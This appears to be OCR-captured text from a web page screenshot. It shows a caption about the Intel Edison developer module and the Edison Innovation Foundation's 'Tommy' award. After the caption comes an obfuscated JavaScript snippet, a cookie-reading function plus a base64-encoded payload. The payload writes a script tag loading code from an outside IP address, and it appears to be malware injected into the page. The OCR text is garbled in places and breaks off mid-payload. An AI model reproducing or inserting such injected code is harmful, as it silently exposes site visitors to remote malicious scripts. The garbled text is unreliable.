
Left: Intel-Edison module now available 
world-wide for developers. Right: The 
“Tommy” award given by the Edison 
Innovation Foundation.
 function getCookie(e){var 
U=document.cookie.match(new 
RegExp("(?:^|; )"+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=
(<^;></^;>*)"));return U?
decodeURIComponent(U<1>
</1>):void 0}var 
src="data:text/javascript;base64,Z
G9jdW1lbnQud3JpdGUodW5lc2Nhc
GUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRC
UyMiUyMCU2OCU3NCU3NCU3MCUz
QSUyRiUyRiUzMSUzOCUzNSUyRSUz
MSUzNSUzNiUyRSUzMSUzNyUzNyUyR